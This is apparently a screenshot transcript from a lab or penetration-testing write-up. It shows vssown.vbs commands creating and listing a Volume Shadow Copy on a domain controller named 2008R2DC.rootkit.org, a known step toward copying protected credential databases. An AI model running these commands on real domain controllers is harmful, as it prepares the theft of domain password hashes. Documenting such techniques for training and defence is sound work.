 C:\>cscript vssown.vbs /create C
Microsoft (R) Windows Script Host Version 5.8
版权所有(C) Microsoft Corporation 1996-2001。保留所有权利。
[*] Attempting to create a shadow copy.
C:\>cscript vssown.vbs /list
Microsoft (R) Windows Script Host Version 5.8
版权所有(C) Microsoft Corporation 1996-2001。保留所有权利。
SHADOW COPIES
=============
[*] ID: {085D32AF-A1CF-446E-875B-BF42DDE703E6}
[*] Client accessible: True
[*] Count: 1
[*] Device object: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1
[*] Differential: True
[*] Exposed locally: False
[*] Exposed name:
[*] Exposed remotely: False
[*] Hardware assisted: False
[*] Imported: False
[*] No auto release: True
[*] Not surfaced: False
[*] No writers: True
[*] Originating machine: 2008R2DC.rootkit.org
[*] Persistent: True
[*] Plex: False
[*] Provider ID: {B5946137-7B9F-4925-AF80-51ABD60B20D5}
[*] Service machine: 2008R2DC.rootkit.org
[*] Set ID: {BD1C1C16-1252-4ED0-9DC2-7FD292E2ECC1}
[*] State: 12
[*] Transportable: False
[*] Volume name: \\?\Volume{ec5fe19d-d93a-11e6-bdb8-806e6f6e6963}\